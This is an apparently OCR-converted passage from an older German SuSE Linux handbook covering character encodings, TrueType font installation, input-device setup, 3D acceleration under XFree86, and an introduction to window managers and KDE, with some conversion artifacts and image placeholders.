Ein 8 Bit Zeichensatz umfasst 255 Zeichen und besteht im Wesentlichen darin den US ASCII-Zeichensatz der nur die ersten 128 von 255 möglichen Zeichen definiert um weitere Zeichen zu erweitern. Ein Textzeichen belegt im Computerspeicher also 8 Bit. Da 127 Zeichen bei weitem nicht ausreichen, um die Sonderzeichen beispielsweise aller europäischen Sprachen aufzunehmen, werden die verschiedenen Sprachen in Gruppen zusammengefasst und diese Gruppe wird dann mit einer Kurzbezeichnung bezeichnet. Der dazugehörige Zeichensatz wird nach der dazugehörigen Norm als "iso-8859-x" Zeichensatz bezeichnet, wobei das x eine Ziffer aus dem Raum zwischen 1 und 15 ist. Die genaue Anordnung der Zeichen im Zeichensatz **iso-8859-1** können Sie Manual-Page von **iso-8859-1** (**man iso-8859-1**) entnehmen.

Die bekannteren Kodierungen sind in Tabelle [8.5](#page-322-0) auf der nächsten Seite aufgeführt, weitere können Sie der oben genannten Manual-Page entnehmen.



Tabelle 8.5: wichtige Zeichensatzkodierungen

Der Benutzer muss dann — je nach verwendeter Sprache — die passende Kodierung auswählen. Insbesondere bei der Übertragung von Texten zwischen verschiedenen Rechnern muss die verwendete Kodierung mitübertragen werden. Der Vorteil des Verfahrens liegt auf der Hand: Um Unterstützung für die regionalen Sonderzeichen zu erhalten, brauchen Sie nur die richtige Kodierung zu wählen und sofort können (fast) alle Programme diese Sonderzeichen darstellen da fast alle Programme einen 8-Bit-Wert (ein Byte) zur Darstellung eines Textzeichens verwenden. Wird die falsche Kodierung gewählt, werden die Sonderzeichen allerdings falsch dargestellt. Bei den meisten X Applikationen und auch beim KDE Desktop können Sie die Kodierung des Zeichensatzes auswählen, meist zusammen mit der Konfiguration des zu verwendenden Zeichensatzes. In den X Applikationen wird die Kodierung meist mit **Encoding** bezeichnet.

Der Nachteil dieser Lösung ist, dass manche Sprachkombinationen unmöglich sind: Sie können z. B. ohne weiteres keinen deutschen Text mit Umlauten verfassen in dem Sie russische Ortnamen in Kyrillisch erwähnen.

Dieses Dilemma kann erst durch einen anderen Ansatz, die Verwendung von Unicode gelöst werden. Unicode kodiert Zeichen — anders als ASCII — nicht mit einem sondern mit 2 oder noch mehr Bytes, wodurch wesentlich mehr Zeichen dargestellt werden können. Erst durch die Verwendung von Unicode können Sie auch asiatische Sprachen mit mehr als 127 Zeichen wie Chinesisch, Japanisch oder Koreanisch auf dem Rechner darstellen. Der Nachteil dieser Lösung ist, dass der Großteil der exisitierenden Software nicht auf den Umgang mit diesen Zeichen vorbereitet ist und Sie nur mit spezieller Software Texte mit Unicode Zeichen lesen oder selber schreiben können. Weitere Informationen zur Verwendung von Unicode Fonts unter Linux finden sie u. a. unter <http://www.unicode.org>. Es ist davon auszugehen, dass zukünftig mehr und mehr Programme Unicode Zeichen unterstützen werden. Unter SuSE Linux gibt es das Programm yudit, um Texte in Unicode einzugeben. Sie finden es im Paket Paket yudit, Serie xap bzw. nach der Installation über das SuSE Menü, unter **Geschäftliches/Office** und dort unter **Editoren**.

Nach diesen Vorbetrachtungen hier nun aber eine Schritt für Schritt Beschreibung der Installation von zusätzlichen Zeichensätzen, hier am Beispiel von True-Type-Fonts.
Machen Sie die Fonts ausfindig, die Sie in Ihrem X Window Systeminstallieren wollen. Falls Sie lizenzierte True-Type-Fonts auf Ihrem System haben, können Sie diese einfach nutzen. Mounten Sie Partition, die diese Fonts enthält, entweder wie in Kapitel [19.11](#page-579-0) auf Seite [564](#page-579-0) beschrieben oder über das entsprechende Icon auf dem Desktop.

Legen Sie — falls noch nicht vorhanden — ein Fontverzeichnis an und wechseln Sie hinein. SuSE Linux hat schon ein Verzeichnis mit dem Namen /usr/X11R6/lib/X11/fonts/truetype vorbereitet, hier können Sie die betreffenden Fonts hinkopieren.

erde:/root # **cd /usr/X11R6/lib/X11/fonts/truetype**

Legen Sie Links auf die ttf-Dateien und das Fontverzeichnis an. Beachten Sie, dass für True-Type-Fonts ein spezielles Programm names ttmkfdir, Paket ttmkfdir, Serie xap zum Erzeugen der Datei fonts.dir benötigt wird. Traditionelle X-Fonts werden über das Kommando mkfontdir eingebunden. Setzen Sie statt /pfad/zu/den/fonts den entsprechenden Pfad ein, unter dem Ihnen diese Fonts zur Verfügung stehen.

```
erde:/usr/X11R6/lib/X11/fonts/truetype # ln -
s /pfad/zu/den/fonts/*.ttf .
erde:/usr/X11R6/lib/X11/fonts/truetype # ttmkfdir -
o fonts.dir
```
Wenn der X-Server schon läuft können Sie jetzt die Fonts dynamisch zur Verfügung stellen. Geben Sie hierzu ein:

 $\mathbb{R}$ 

tux@erde:/home/tux > **xset +fp /usr/X11R6/lib/X11/fonts/truetype**

### Tipp

Das xset Kommando greift über das X-Protokoll auf den X-Server zu. Es muss daher Zugriffsrechte auf den laufenden X-Server haben. Dies ist beispielsweise der Fall, wenn es sich bei tux um den Benutzer handelt der den X-Server gestartet hat. Mehr hierzu finden Sie in Manual-Page von **xauth** (**man xauth**).

 $\overbrace{\phantom{aaaaa}}$ 

Um die Fonts dauerhaft einzurichten, sollten Sie diesen Suchpfad in die XF86Config Datei übernehmen. Hierzu können Sie SaX2 verwenden. Um die Zeichensatzpfad zu verändern müssen Sie den 'Komplexen' Konfigurationsmodus von SaX2 anwählen. Fügen Sie das Verzeichnis im 'Pfaddialog' mit ' Add' zu den vorgegebenen Verzeichnissen hinzu.

Testen Sie ob die Fonts richtig eingerichtet wurden. Hierzu können Sie das Kommando xlsfonts verwenden. Wenn die Zeichensätze richtig installiert sind, so wird die Liste aller installierten Fonts inklusive der neu installierten True-Type-Fonts ausgegeben. Sie können auch das KDE Programm kfontmanager verwenden, das Ihnen die installierten Fonts direkt mit Beispieltext ausgibt.

tux@erde:/home/tux > **xlsfonts**

Diese so eingebundenen Fonts können Sie dann in allen X Applikationen verwenden.

### **8.6.2 Einrichtung der Eingabegeräte**

Wollte man alle möglichen Einstellungen die Eingabegeräte betreffend beschreiben, so würde dies ein sehr umfangreiches Kapitel, einfach aufgrund der Tatsache, dass es sehr viele verschiedene Eingabegeräte in der Computerwelt gibt.

Der folgende Abschnitt möchte Ihnen ein paar Kochrezepte an die Hand geben, mit denen Sie das bzw. die Eingabegeräte konfigurieren können. Mit dem etwas abstrakten Begriff "Eingabegeräte" sind hier übrigens Maus, Tastatur aber auch Touchtabletts usw. gemeint. Suchen Sie im folgenden Text einfach nach der passenden Überschrift, um Näheres zum Thema zu erfahren.

Natürlich finden Sie ausführlichere Informationen auch in der Dokumentation zum X-Server, dort insbesondere in der Manual-Page von **XF86Config** (**man XF86Config**).

#### **Maus**

**Wheelmäuse** Falls Sie die Maus mit SaX2 eingerichtet haben, so können Sie die Grundfunktionalität schon nutzen. Evtl. haben Sie allerdings eine Maus mit einem Rad (eine so genannte "Wheelmouse") und möchten dieses Rad in X-Applikationen z. B. zum Scrollen verwenden. Wenn Sie Radmaus mit SaX2 wie in Abschnitt [8.3.1](#page-282-0) auf Seite [267](#page-282-0) beschrieben mit der erweiterten Einstellung im Maus-Menü von SaX2 'Wheel Maus' eingerichtet haben, so werden Drehungen am Rad als Drücke auf die Taste **4** und **5** an die Applikationen weitergegeben. Leider sind nur wenige X-Applikationen darauf vorbereitet. Um das Rad in allen Programmen verwenden zu können, müssen Sie eigentlich nur noch im laufenden X-Server das Programm Paket imwheel, Serie ap starten.

Dies können Sie in der Datei ~/.xinitrc erledigen. Den Programmaufruf können Sie z. B. direkt unter die Kommentarzeile finally start the window manager einfügen. Dieses kleine Hilfsprogramm konvertiert diese "Mausklicks" die durch Drehung am Rad erzeugt werden in konfigurierbare Tas $t_{\text{total}}$ , automatischer Diese sind auf  $\frac{t_{\text{total}}}{\left(\frac{6 \pm 1 \text{d}}{2}\right)}$  und  $\frac{t_{\text{total}}}{\left(\frac{3 \pm 1 \text{d}}{2}\right)}$  vorkonfiguriert, das Programm tendrucke. Diese sind auf <u>terra f</u>) und <u>terra f</u>) vorkoninguriert, das Frogramm<br>kann aber über die Datei /etc/imwheelrc konfiguriert werden. Damit können Sie jedes X-Programm das auch über die Tastatur bedient werden kann mit Ihrer Radmaus bedienen. Sie können die Konfigurationsdatei auch nach ~/.imwheelrc kopieren und dort als normaler, nicht "root"-Benutzer Veränderungen vornehmen.

**Maus als Linkshänder benutzen** Um die linke und rechte Maustaste zu vertauschen, können Sie folgendes Kommando eingeben:

tux@erde:/home/tux > **xmodmap -e "pointer = 3 2 1"**

Dieses Kommando können Sie auch in die Datei ~/.xinitrc aufnehmen.

**Zwei Mäuse bzw. ein Touchtablett** Falls Sie eine zweite Maus bzw. ein Touchtablett einbinden möchten ist das kein größerer Umstand. Hier ist es wieder ratsam, SaX2 zu verwenden. Wechseln Sie wieder in den 'Komplexen' Konfigurationsmodus und fügen Sie im Menü 'Maus' mittels dem 'Neu' Knopf eine weiteres Maussymbol hinzu. Diese zweite Maus wird dann nicht automatisch konfiguriert, vielmehr können Sie hier die Daten manuell einstellen. Wählen Sie unter 'Treiber' den passenden Treiber, **mouse** wenn es sich um eine weitere Maus, bzw. einen der vorgegeben Treiber für Touchtabletts aus. Verfahren Sie unter 'Protokoll' und 'Anschluss' sinngemäß. Nur falls Sie den Treiber **mouse** verwenden, ist die Einstellung 'Protokoll' sinnvoll. Ansonsten nehmen Sie die Auswahl des Tabletttyps u. Ä. Einstellungen im 'Erweitert' Dialog vor. Im Falle eines Touchtablett-Treibers stellen Sie unter bitte **None** unter 'Protokoll' ein.

Unter 'Erweitert' können Sie dann unter 'Miscellaneous' weitere Zusatzoptionen wählen. Insbesondere die Option **Send Core Events** ist hier erwähnenswert, wenn Sie diese Option aktivieren, können Sie die Eingabegeräte parallel benutzen. Ansonsten können Sie mit dem Kommando xsetpointer zwischen den beiden Eingabegeräten hin- und herschalten. Verwenden Sie den Aufruf

tux@erde:/home/tux > **xsetpointer -l**

um die möglichen Eingabegeräte aufgelistet zu bekommen.

### **Tastatur**

Zum Thema "Tastatur" gibt es naturgemäß nicht soviel zu schreiben wie zu den anderen Eingabegeräten. Normalerweise brauchen Sie hier nichts speziell zu konfigurieren.

Folgende Programme und Dateien können aber in einigen Fällen ganz nützlich sein: Um die Tastaturbelegung im Betrieb probehalber zu Verändern oder zu Testen steht Ihnen das Programm xkeycaps, Paket xkeycaps, Serie xap zur Verfügung. In der Datei ~/.Xmodmap können Sie dann einzelne geänderte Zeichen auch dauerhaft verändern. Beachten Sie zum Format dieser Datei die Manual-Page von **xmodmap** (**man xmodmap**).

Unter KDE steht Ihnen das Programm kikbd ("Internationale Tastaturbelegung") im 'System' Menü von KDE zur Verfügung. Damit können Sie recht komfortabel zwischen verschiedenen Tastaturbelegungen hin- und herschalten. Sehr geschickt ist dieses Programm, wenn Sie beispielsweise eine englische Tastatur zum Programmieren (hier sind die Klammern { und } bzw. [ und ] viel geschickter zu erreichen) und eine deutsche Tastatur zum Schreiben von Texten verwenden wollen.

Falls Sie die "Internationale Tastaturbelegung" zum Schreiben von fremdsprachigen Texten verwenden wollen, beachten Sie bitte, dass X-Applikationen oft nur die Tastaturzeichen annehmen, die zum Zeichensatz der eingestellten "locale" (frei übersetzt: Länderanpassung) gehören. Andere Zeichen werden ignoriert - stellen Sie daher bitte entsprechend auch die "locale" passend ein. Dies geschieht indem Sie *vor dem Start des Programms* die Umgebungsvariable **LANG** auf die gewünschte Landesanpassung einstellen. Die möglichen Einstellungen erfahren Sie in Manual-Page von **locale** (**man locale**).

### **8.6.3 3D-Beschleunigung**

Mittlerweile ist es mit XFree86 bei einigen Grafikkarten schon möglich, 3D-Beschleunigung zu nutzen. Beachten Sie aber bitte, dass es sich einige 3D-Treiber noch im Beta-Stadium befinden!

Leider kann die mit XFree86 4.0 neu eingeführte "DRI" (engl. *Direct rendering infrastructure*) erst mit den "Hackerkernelversionen" 2.3 genutzt werden. Diese **DRI** sorgt dafür, dass der X-Server mit Kernelunterstützung auf die 3D-Beschleunigungsfunktionen der Grafikkarte direkt zugreifen kann.

XFree86 3.3.x verwendet kein spezielles Kernelmodul für die 3D-Unterstützung. Hier gibt es ein Servermodul names **glx.so** das im Abschnitt **Modules** der Datei /etc/XF86Config konfiguriert wird. Falls Sie 3D-Unterstützung nicht schon während der Installation mit YaST2 aktiviert haben, so installieren Sie bitte das zu Ihrer Grafikkarte passende 3D-Modul mittels YaST nach. Sie finden das Modul in der Serie **x3d**.

Dieses Modul stellt die Unterstützung für die 3D-Hardwarebeschleunigung bereit. Fügen Sie in der Datei /etc/XF86Config – falls noch nicht bei der Installation eingerichtet – die Zeile **Load "glx.so"** in die **Section "Modules"** ein. Dieses Modul sorgt dafür der X-Server die 3D-Befehle verstehen und richtig interpretieren kann. Bei XFree86 4.0 wird ähnlich verfahren, nur müssen Sie hier die Endung **.so** weglassen, da diese Endung von X-Server selbstständig hinzugefügt wird.

Die 3D-Befehle werden dann durch die OpenGL kompatible MESA Grafikbibliothek verwendet. Diese Bibliothek ist jeweils – immer zur jeweiligen Grafikkarte passend – im gleichen Paket enthalten wie das **glx**-Modul für den X-Server und greift dann direkt auf diese 3D-Erweiterung des X-Servers zu. Diese Bibliothek muss also nicht nochmals separat installiert werden. Die 3D-Unterstützung besteht also genau genommen aus 2 Teilen: Einer "shared library", die im System installiert und von den Applikationen eingebunden wird und einer modularen Erweiterung des X-Servers.

Installierte 3D-Applikationen können dann die Beschleunigungsfunktionen direkt verwenden. Sie finden einige Demoprogramme beispielsweise im Pa-Probieren Sie nach der Installation der 3D-Beschleunigung beispielsweise folgendes Kommando in einem xterm aus

tux@erde:/home/tux > **/usr/lib/glutdemo/demos/atlantis/atlantis**

# **9 Der Windowmanager – Ihr Fenster zum Rechner**

Wenn erst einmal der X-Server konfiguriert ist, will man auch in den Genuss eines bunten Desktops mit Fenstern, Menüs und vielen anderen Dingen kommen, die ein "ordentlicher Desktop" haben muss. - In diesem Kapitel zu den Windowmanagern geht es um folgende Themen:

- Der Windowmanager seine Aufgaben
- KDE das K Desktop Environment
- Fvwm2 ein klassischer Windowmanager unter Linux
- SuSEwm der elegante Weg zur eigenen Konfigurationsdatei
- Die Praxis verschiedene Einstellungen festlegen

Auch wenn es Sie gleich zur Praxis drängt: Das grundsätzliche Verständnis sollten Sie haben. Also zuerst etwas Theorie!

# **9.1 Theorie zur grafischen Benutzeroberfläche**

# <span id="page-328-0"></span>**9.1.1 Aufbau des X Window System**

Anders als in monolithischen ☞*[graphischen Benutzeroberflächen](#page-622-0)*, wie z. B. bei Windows, werden die verschiedenen funktionalen Schichten unter Linux genau voneinander getrennt. Dadurch erscheint die Handhabung zwar auf den ersten Blick komplex, aber sie ist letztlich sehr flexibel; das System genügt somit hohen Anforderungen.

Die erste Schicht über der Hardware ist das Betriebssystem, das die Basisaufgaben, beispielsweise das Speichermanagement, übernimmt.

Darüber liegt der *☞[X-Server](#page-622-0)* (X Window System). Der "X-Server" entspricht zum einen dem "Grafiktreiber" (um einen in anderen Systemen gängigen Begriff zu gebrauchen), zum anderen stellt er ein netzwerkweites Abstraktionslayer zur Verfügung. So kann man die Dienste eines X-Servers über ein ganzes Netzwerk (auch das Internet) verteilt in Anspruch nehmen kann. Dieses sind also die Aufgaben des X-Servers:

- Ansprache der Grafikkarte,
- Zeichnen von Punkten, Linien, Rechtecken und Texten sowie

• Verteilung des Ganzen über ein Netzwerk oder über den lokalen Rechner bzw. Zugriff darauf.

Auch wenn wohl die meisten Benutzer die Dienste des X-Servers nur auf dem Arbeitsplatzrechner, also lokal, in Anspruch nehmen, so ist die integrierte und für den Benutzer transparente Netzwerkfähigkeit dennoch von Vorteil. Damit gibt es eine einheitliche Schnittstelle, ohne dass dabei die grafische Gestaltung des Desktops eingeschränkt wird. Nur deswegen ist es möglich, verschiedene grafische Oberflächen zu entwickeln und trotzdem jedes Programm auf jedem Desktop darstellbar sein zu lassen.

Im Netzwerkbetrieb ist es außerdem möglich, auf dem Rechner im Büro eine Anwendung laufen zu lassen, deren *Bildschirmausgaben* auf dem heimischen PC dargestellt werden. Hierbei spielt es keine Rolle, ob nur einzelne Anwendungen oder der gesamte Desktop auf dem entfernten Rechner laufen. Auch spielt die Hardware-Architektur und das Betriebssystem – sofern es X11 unterstützt – keine Rolle mehr. Man muss z. B. nicht mehr unbedingt im gleichen Zimmer wie die lärmende, leistungsstarke Workstation sitzen, sondern kann an einem anderen, weniger starken Rechner im gemütlichen Büro arbeiten, wobei die jeweilige Anwendung selbst auf der Workstation ausgeführt wird. Da Linux ein Multiusersystem ist, können auch mehrere Nutzer gleichzeitig über X-Terminals auf einem Rechner arbeiten; ein X-Terminal ist ein kleiner Rechner ohne Festplatte, der über das Netzwerk bootet.

Damit aus Rechtecken, die die Grundelemente für die uns schon bekannten verschiedenen Fenster und Bedienelemente zur Verfügung stellen, auch tatsächlich z. B. frei verschiebbare Fenster oder Menüs werden, bedarf es der Dienste eines Windowmanagers.

Fenster sind deswegen sehr wichtig, weil man damit die verschiedenen Applikationen übersichtlich nebeneinander laufen lassen kann und Menüs zur bequemen Bedienung des Rechners möglich werden.

Der Windowmanager ist also eine zusätzliche Schicht zwischen dem X-Server, den Applikationsprogrammen und dem Benutzer, wie Abbildung [9.1](#page-328-0) auf der nächsten Seite zeigt. Dass Entwickler von X-Anwendungen direkt auf X zugreifen können, sei hier nur der Vollständigkeit halber erwähnt.

Unter Linux gibt es mehrere Windowmanager, wobei zwischen den reinen Windowmanagern und den "Arbeitsplätzen" bzw. den "Arbeitsumgebungen" (engl. *Desktop Environments*) unterschieden werden sollte. Während sich die reinen Windowmanager darauf beschränken als Fenstermanager aufzutreten, gehört zu einem "Desktop Environment" neben dem Windowmanager eine gewisse Anzahl von Anwendungen, die über ein einheitliches Aussehen und eine einheitliche Bedienung verfügen.

Mit SuSE Linux werden die folgenden Windowmanager mitgeliefert:

- Fvwm lange Zeit *der* Windowmanager unter Linux
- Fvwm95 Windows 95 nachempfunden
- AfterStep mit Look and Feel von NeXTSTEP
- WindowMaker ebenso, aber komplett neu implementiert



Abbildung 9.1: Schichten der grafischen Benutzeroberfläche

- Enlightenment opulent ausgestattet
- Ctwm ein Windowmanager ohne Schnörkel
- Olvwm OpenLook Virtual Windowmanager, für Liebhaber des Besonderen.

Noch mehr Windowmanager sind in der Serie xwm zu finden. Auf Basis des Fvwm wurde eine Vielzahl anderer Fenstermanager geschrieben, die alle ähnlich konfiguriert werden können. Zu dieser Familie gehören der Fvwm in den Versionen 1, 2.0 und 2.2, sowie AfterStep, Bowman, cdesim und Fvwm95.

Außerdem gibt es u. a. die folgenden Desktop Environments:

- KDE K Desktop Environments (voreingestellter Standard unter SuSE Linux)
- GNOME GNU Network Object Model Environment
- XFce Ein Nachbau des kommerziellen CDE

Welchen Windowmanager Sie nehmen, hängt vom persönlichen Geschmack, den benötigten Funktionen und der Leistungsfähigkeit der vorhandenen Hardware ab. Gerade der Speicherhunger der verschiedenen Windowmanager macht z. T. einen erheblichen Unterschied aus. Einen Desktop wie KDE oder GNOME sollten Sie nur bei einem *Speicherausbau* (☞*[Speicher](#page-622-0)*) von mindestens 64 MB einsetzen. Vor allem ist es aber neben dem Aussehen auch die Konfigurier- und Erweiterbarkeit, wodurch sich die verschiedenen Windowmanager voneinander unterscheiden. In Abbildung [9.2](#page-328-0) auf der nächsten Seite bis Abbildung [9.5](#page-328-0) gibt es vier Beispiele zu Arten der Fensterdekoration. Abbildung [9.2](#page-328-0) zeigt nur den



Abbildung 9.2: Keine Fenster-Dekoration – X11 ohne Windowmanager



Abbildung 9.3: Fenster-Dekoration des kwm des KDE

X-Server ohne einen gestarteten Windowmanager; es sind keine Rahmen vorhanden, an denen man Einfluss auf die Fenstergröße und Position nehmen kann.

Nichts hindert Sie, die verschiedenen Windowmanager (parallel) zu installieren und auszuprobieren. Wenn Sie sich dann entschieden haben, können Sie den jeweiligen Windowmanager an Ihre Wünsche anpassen und sich eine eigene Arbeitsumgebung einrichten. Als Standardarbeitsumgebung wird KDE installiert.

### Tipp

Zum Schluss noch ein Tipp: Die meisten Infos in diesem Kapitel beziehen sich auf den Fvwm2 bzw. KDE. Wenn Sie noch unentschieden sind, dann nehmen Sie einen dieser beiden!

 $\overbrace{\phantom{aaaaa}}$ 

 $\overline{\mathscr{C}}$   $\rightarrow$   $\overline{\mathscr{C}}$   $\rightarrow$   $\overline{\mathscr{C}}$ 

### **9.1.2 Was tut ein Windowmanager?**

Nun eine kurze (und unvollständige) Auflistung, wie man durch Konfiguration eines Windowmanagers das Verhalten und Aussehen des Desktops einstellen kann:

- Aussehen der Fenster
	- **–** Breite, Farbe und 3D-Effekt des Rahmens
	- **–** Bedienelemente zum Verschieben oder Vergrößern des Fensters (die sog. Fensterdekoration), Titelzeile und Schriftarten
- Überlagern von Fenstern
	- **–** Raising-Verhalten, z. B. AutoRaise (das automatische Hervortreten in den Vordergrund)
	- **–** Anpinnen von Fenstern
- Fokussieren eines Fensters durch



### Abbildung 9.4: Fenster-Dekoration des Fvwm



Abbildung 9.5: Fenster-Dekoration des WindowMaker

- **–** Anklicken
- **–** "Berühren" mit dem Mauszeiger
- Popupmenüs
	- **–** Aussehen der Menüs (Farbe, Schriftart)
	- **–** Verhalten der Menüs und Untermenüs
- Bildschirmhintergrund
- Virtueller Desktop (mehrere Desktops/Screens)
- Verwaltung von Icons
- Verbindung von Sounds mit Ereignissen auf dem Desktop

Wenigste Windowmanager nur verfügen über ein grafisches, "intuitiv" bedienbares Konfigurationsprogramm, mit dem man die genannten Funktionen einrichten und verwalten kann. Dies sind z. B. KDE, GNOME, WindowMaker und Enlightenment.

Die meisten Konfigurationen geschehen über eine oder mehrere Konfigurationsdateien. Dort kann man mit Hilfe mehr oder minder einfach verstehbarer Befehle diverse Parameter einstellen. Aus der Erfahrung gesprochen: Man gewöhnt sich sehr schnell an einen Windowmanager und den Weg seiner Konfigurierbarkeit. Außerdem konfiguriert man den "Lieblingswindowmanager" meist nur nur einmal bei der Installation und arbeitet dann für längere Zeit mit denselben Einstellungen.

### **9.1.3 Starten der verschiedenen Windowmanager**

Zum Aktivieren der verschiedenen Windowmanager gibt es in SuSE Linux mehrere Möglichkeiten, abhängig davon, wie Sie das X Window Systemstarten.

#### **Starten mit kdm**

Wenn Sie das X Window Systemüber den KDM starten, können Sie jeweils beim Login-Dialog einen Windowmanager auswählen. Der **kdm** speichert für jeden Anwender die letzte Einstellung; Näheres dazu im Abschnitt [9.2](#page-334-0) auf der nächsten Seite.

#### **Starten mit xdm**

Wenn Sie statt des KDM den XDM benutzen, müssen Sie – wie unten beschrieben – in der Datei ~/.bashrc die Umgebungsvariable WINDOWMANAGER hinzufügen.

### **Starten mit startx**

Wenn Sie nach dem Booten kein X Window System automatisch starten lassen, können Sie mit **startx** per Parameter einen bestimmten Windowmanager von der Textkonsole aus starten, z. B. über den Aufruf:

tux@erde: > **startx fvwm95**

Damit startet der Fvwm95. Als Parameter wird hier immer der Dateiname des Windowmanagers verwendet. Dies funktioniert für die meisten der mitgelieferten Windowmanager. Den Aufruf kann man z. B. um die Einstellung der Farbtiefe erweitern. Das Kommando:

```
tux@erde: > startx afterstep -- -bpp 16
```
startet das X Window System in 16 Bit Farbtiefe (65536 Farben) mit AfterStep als Windowmanager; aber wahrscheinlich haben Sie diese Farbtiefe sowieso bereits als Standard während der Installation eingestellt; vgl. Abschnitt [2.1.14](#page-43-0) auf Seite [28](#page-43-0) sowie Manual-Page von **startx** (**man startx**).

#### **Die Variable WINDOWMANAGER**

<span id="page-333-0"></span>Hat man sich einmal für einen Windowmanager entschieden, kann man in die Datei ~/.bashrc im HOME-Verzeichnis folgende Zeile eintragen bzw. eine bestehende Zeile abändern:

```
export WINDOWMANAGER=fvwm95
```
und den Fvwm95 zur Voreinstellung machen. Auch hier muss der Name des ausführbaren Windowmanager-Programms angegeben werden; immer dann auch einschließlich des Pfades zu dieser Datei, wenn das entsprechende Verzeichnis nicht in der Umgebungsvariablen PATH enthalten sein sollte.

Sie können diesen Eintrag mit YaST auch für /etc/profile angeben, wenn Sie die Windowmanager-Einstellung systemweit für alle Benutzer festlegen wollen; zum Vorgehen vgl. Abbschnitt [3.6.6](#page-137-0) auf Seite [122](#page-137-0). Beachten Sie aber, dass jeder Benutzer diese Einstellung in der eigenen ~/.bashrc überschreiben kann.

### **Wechseln des Fenstermanagers während der Arbeit**

Wenn Sie SuSEwm verwenden, ist es bei einigen Windowmanager (insbesondere bei denen der Fvwm-Familie) möglich, den Windowmanager während der Laufzeit zu wechseln. Bereits geöffnete Fenster (und damit die darin laufenden Prozesse) werden nicht abgebrochen. Bei einigen Windowmanagern wie Ctwm, kwm (KDE) oder CDE ist dieses Feature von den Programmierern nicht implementiert worden. Um trotzdem zwischen beliebigen Windowmanagern wechseln zu können, existiert der SuSE DyDe (engl. *SuSE dynamic desktop*). Wenn Sie SuSE DyDe verwenden wollen, müssen Sie suse als Windowmanager definieren bzw. im KDM als solchen auswählen.

# <span id="page-334-0"></span>**9.2 KDE – das K Desktop Environment**

Mit KDE steht für Linux eine Benutzeroberfläche zur Verfügung, die einfach zu konfigurieren ist und ein einheitliches Look & Feel für möglichst viele Applikationen bietet. KDE steht für "K Desktop Environment" und ist die Unternehmung einer seit Entstehung des Projekts im Herbst 1996 stetig wachsenden Software-Entwickler-Gruppe.

KDE bietet neben einem eigenen Windowmanager (kwm) v. a. als zentrales Kernstück einen Filemanager-WEB-Browser (kfm), ein systemweites Hilfesystem (kdehelp) mit Unterstützung von HTML-Dokumenten, Manual-Pages und GNU-Info-Seiten. Auch eine Vielzahl mehr oder minder umfangreicher Anwendungen, die man zum täglichen Arbeiten am Rechner braucht (z. B. Mailer, Newsreader, Spiele, Systeminfo-Tools etc.), sind verfügbar.

KDE ist vollständig ☞*[URL](#page-622-0)* und ☞*[MIME](#page-622-0)*-basiert. Das heißt, dass alle Pfadangaben und Verweise auf Dateien in einem einheitlichen Format unter Angabe der Übertragungsprotokolls weitergereicht und verarbeitet werden (z. B. als Verweis auf eine HTML-Seite, auf eine Datei im lokalen Dateisystem, eine Hilfeseite oder einen FTP-Server). Außerdem wird über "Mimetypes" definiert, welche Programme welche Dateien lesen können. Dadurch ist es möglich, unabhängig von Art und Quelle der Daten diese per Mausklick anzusehen und gegebenenfalls weiter zu verarbeiten.

Weiterhin kann der Benutzer viele Dinge in KDE per Drag & Drop erledigen, z. B. das Kopieren einer Datei von einem FTP-Server ins lokale System.

Das KDE-Hilfesystem ist ein weiterer Pluspunkt. Die Autoren von KDE-Anwendungen sind gehalten, die jeweilige Programmdokumentation in HTML dem KDE-Hilfesystem mitzugeben. Neben den HTML-Seiten des KDE-Hilfesystems – das im Übrigen von dem meisten Programmen heraus kontextsensitiv über den 'Hilfe'-Button aufgerufen werden kann – können auch UNIX-Manpages oder sogar GNU-Info-Seiten komfortabel als Hypertext-Dokumente durchstöbert ("gebrowst") werden.

Dass man unter KDE geschriebene Anwendungen und KDE selbst einheitlich, einfach und bequem per Menü konfigurieren und Icons als Verknüpfung auf dem KDE-Desktop ablegen kann, sind nur weitere interessante Features in einer langen Liste.

### Achtung

